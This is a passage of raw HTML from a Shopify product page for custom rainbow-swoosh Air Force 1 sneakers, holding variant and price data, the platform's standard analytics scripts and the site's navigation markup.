42"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878304473","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","untranslatedTitle":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878337241","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","untranslatedTitle":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878370009","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 10 M\/ UK 9\/ EU 44","untranslatedTitle":"US 10 M\/ UK 9\/ EU 44"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878402777","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 10.5 M\/ UK 9.5\/ EU 44.5","untranslatedTitle":"US 10.5 M\/ UK 9.5\/ EU 44.5"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878435545","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 11 M\/ UK 10\/ EU 45","untranslatedTitle":"US 11 M\/ UK 10\/ EU 45"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878468313","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 12 M\/ UK 11\/ EU 46","untranslatedTitle":"US 12 M\/ UK 11\/ EU 46"},{"price":{"amount":180.0,"currencyCode":"USD"},"product":{"title":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","vendor":"Eric Customs","id":"8159146410201","untranslatedTitle":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers","url":"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers","type":""},"id":"43882878501081","image":{"src":"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440"},"sku":"","title":"US 13 M\/  UK 12\/ EU 47.5","untranslatedTitle":"US 13 M\/  UK 12\/ EU 47.5"}],"purchasingCompany":null},},"https://shecustomize.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"60023603395","storefrontBaseUrl":"https:\/\/shecustomize.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":180.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers\",\"vendor\":\"Eric Customs\",\"id\":\"8159146410201\",\"untranslatedTitle\":\"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers\",\"url\":\"\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers\",\"type\":\"\"},\"id\":\"43882877911257\",\"image\":{\"src\":\"\/\/shecustomize.com\/cdn\/shop\/files\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers-shecustomize.jpg?v=1682440440\"},\"sku\":\"\",\"title\":\"Size Guide- Y (Youth) W (Women) M (Men)\",\"untranslatedTitle\":\"Size Guide- Y (Youth) W (Women) M (Men)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8159146410201,"gid":"gid:\/\/shopify\/Product\/8159146410201","vendor":"Eric Customs","type":"","handle":"rainbow-swoosh-air-force-1s-custom-shoes-sneakers","variants":[{"id":43882877911257,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - Size Guide- Y (Youth) W (Women) M (Men)","public_title":"Size Guide- Y (Youth) W (Women) M (Men)","sku":""},{"id":43882877944025,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 3.5 Y\/ US 5 W\/ UK 2.5\/ EU 35.5","public_title":"US 3.5 Y\/ US 5 W\/ UK 2.5\/ EU 35.5","sku":""},{"id":43882877976793,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 4 Y\/ US 5.5 W\/ UK 3\/ EU 36","public_title":"US 4 Y\/ US 5.5 W\/ UK 3\/ EU 36","sku":""},{"id":43882878009561,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 4.5 Y\/ US 6 W\/ UK 3.5\/ EU 36.5","public_title":"US 4.5 Y\/ US 6 W\/ UK 3.5\/ EU 36.5","sku":""},{"id":43882878042329,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 5 Y\/ US 6.5 W\/ UK 4\/ EU 37.5","public_title":"US 5 Y\/ US 6.5 W\/ UK 4\/ EU 37.5","sku":""},{"id":43882878075097,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 5.5 Y\/ US 7 W\/ UK 4.5\/ EU 38","public_title":"US 5.5 Y\/ US 7 W\/ UK 4.5\/ EU 38","sku":""},{"id":43882878107865,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 6 Y\/ US 7.5 W\/ UK 5\/ EU 38.5","public_title":"US 6 Y\/ US 7.5 W\/ UK 5\/ EU 38.5","sku":""},{"id":43882878140633,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 6.5 Y\/ US 8 W\/ UK 5.5\/ EU 39","public_title":"US 6.5 Y\/ US 8 W\/ UK 5.5\/ EU 39","sku":""},{"id":43882878173401,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","public_title":"US 7 Y\/ US 8.5 W\/ UK 6\/ EU 40","sku":""},{"id":43882878206169,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","public_title":"US 7.5 M\/ US 9 W\/ UK 6.5\/ EU 40.5","sku":""},{"id":43882878238937,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","public_title":"US 8 M\/ US 9.5 W\/ UK 7\/ EU 41","sku":""},{"id":43882878271705,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","public_title":"US 8.5 M\/ US 10 W\/ UK 7.5\/ EU 42","sku":""},{"id":43882878304473,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","public_title":"US 9 M\/ US 10.5 W\/ UK 8\/ EU 42.5","sku":""},{"id":43882878337241,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","public_title":"US 9.5 M\/ US 11 W\/ UK 8.5\/ EU 43","sku":""},{"id":43882878370009,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 10 M\/ UK 9\/ EU 44","public_title":"US 10 M\/ UK 9\/ EU 44","sku":""},{"id":43882878402777,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 10.5 M\/ UK 9.5\/ EU 44.5","public_title":"US 10.5 M\/ UK 9.5\/ EU 44.5","sku":""},{"id":43882878435545,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 11 M\/ UK 10\/ EU 45","public_title":"US 11 M\/ UK 10\/ EU 45","sku":""},{"id":43882878468313,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 12 M\/ UK 11\/ EU 46","public_title":"US 12 M\/ UK 11\/ EU 46","sku":""},{"id":43882878501081,"price":18000,"name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - US 13 M\/  UK 12\/ EU 47.5","public_title":"US 13 M\/  UK 12\/ EU 47.5","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8159146410201,"requestId":"04b5c7d8-2964-4ebb-9278-12d16fa1137e-1769121675"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60023603395,
      theme_id: 138241179865,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shecustomize.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shecustomize.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shecustomize.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60023603395,"isMerchantRequest":null,"themeId":138241179865,"themeCityHash":"7486120311738109729","contentLanguage":"en","currency":"USD","eventMetadataId":"275a9182-5867-4c0e-bf53-a5ddfd88c988"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8159146410201,"requestId":"04b5c7d8-2964-4ebb-9278-12d16fa1137e-1769121675","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43882877911257,"productId":8159146410201,"productGid":"gid:\/\/shopify\/Product\/8159146410201","name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - Size Guide- Y (Youth) W (Women) M (Men)","price":"180.00","sku":"","brand":"Eric Customs","variant":"Size Guide- Y (Youth) W (Women) M (Men)","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43882877911257,"productId":8159146410201,"productGid":"gid:\/\/shopify\/Product\/8159146410201","name":"Rainbow Swoosh Air Force 1s Custom Shoes Sneakers - Size Guide- Y (Youth) W (Women) M (Men)","price":"180.00","sku":"","brand":"Eric Customs","variant":"Size Guide- Y (Youth) W (Women) M (Men)","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/shecustomize.com\/products\/rainbow-swoosh-air-force-1s-custom-shoes-sneakers"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shecustomize.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shecustomize.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60023603395"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138241179865"
  data-theme-name="Symmetry"
  data-theme-version="7.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shecustomize.com/api/collect"
></script>
</head>

<body class="template-product
 cc-animate-enabled">

  <a class="skip-link visually-hidden" href="#content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17086658674905__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 150px;
  }
  .logo-area__middle--logo-image {
    max-width: 150px;
  }
  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
  }.section-header {
    position: -webkit-sticky;
    position: sticky;
  }</style>
<page-header data-section-id="sections--17086658674905__header" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-left pageheader--sticky">
    <div class="logo-area container container--no-max">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="mobile-nav-toggle" aria-label="Menu" aria-controls="main-nav"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-menu" aria-hidden="true" focusable="false" role="presentation"><path d="M3 12h18M3 6h18M3 18h18"/></svg></button>
          
            <a class="show-search-link" href="/search" aria-label="Search">
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
              <span class="show-search-link__text">Search</span>
            </a>
          
          
            <div id="proxy-nav" class="navigation navigation--left" role="navigation" aria-label="Primary">
              <div class="navigation__tier-1-container">
                <ul class="navigation__tier-1">
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>
                    </li>
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>
                    </li>
                  
                </ul>
              </div>
            </div>
          
        </div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-text">
        <div class="logo-area__middle__inner">
          <div class="logo"><a class="logo__link" href="/" title="SHECUSTOMIZE"><span class="logotext">SHECUSTOMIZE</span></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        <div class="logo-area__right__inner">
          
            
              <a class="header-account-link" href="/account/login" aria-label="Account">
                <span class="header-account-link__text visually-hidden-mobile">Account</span>
                <span class="header-account-link__icon mobile-only"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142Z" fill="currentColor"/><path d="M3 18.25c0-2.486 4.542-4 9.028-4 4.486 0 8.972 1.514 8.972 4v3H3v-3Z" stroke="currentColor" stroke-width="1.5"/><circle stroke="currentColor" stroke-width="1.5" cx="12" cy="7" r="4.25"/></g></svg></span>
              </a>
            
          
          
            <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden-mobile">Search</span>
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
            </a>
          
          <a href="/cart" class="cart-link">
            <span class="cart-link__label visually-hidden-mobile">Cart</span>
            <span class="cart-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1.5"><path d="M2 9.25h20l-4 12H6z"/><path stroke-linecap="square" d="M12 9V3"/></g></svg></span>
          </a>
        </div>
      </div>
    </div><script src="//shecustomize.com/cdn/shop/t/15/assets/main-search.js?v=41385668864891259371703142463" defer></script>
      <main-search class="main-search "
          data-quick-search="true"
          data-quick-search-meta="false">

        <div class="main-search__container container">
          <button class="main-search__close" aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></button>

          <form class="main-search__form" action="/search" method="get" autocomplete="off">
            <div class="main-search__input-container">
              <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search our store" aria-label="Search" />
              <button class="main-search__button" type="submit" aria-label="Search"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></button>
            </div><script src="//shecustomize.com/cdn/shop/t/15/assets/search-suggestions.js?v=136224079820713396391703142463" defer></script>
              <search-suggestions></search-suggestions></form>

          <div class="main-search__results"></div>

          
        </div>
      </main-search></div>

  <main-navigation id="main-nav" class="desktop-only" data-proxy-nav="proxy-nav">
    <div class="navigation navigation--main" role="navigation" aria-label="Primary">
      <div class="navigation__tier-1-container">
        <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
      </div>
    </div><script class="mobile-navigation-drawer-template" type="text/template">
      <div class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
        <div class="navigation navigation--main" role="navigation" aria-label="Primary">
          <div class="navigation__tier-1-container">
            <div class="navigation__mobile-header">
              <a href="#" class="mobile-nav-back has-ltr-icon" aria-label="Back"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg></a>
              <span class="mobile-nav-title"></span>
              <a href="#" class="mobile-nav-toggle"  aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></a>
            </div>
            <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1-mob">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3-mob">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
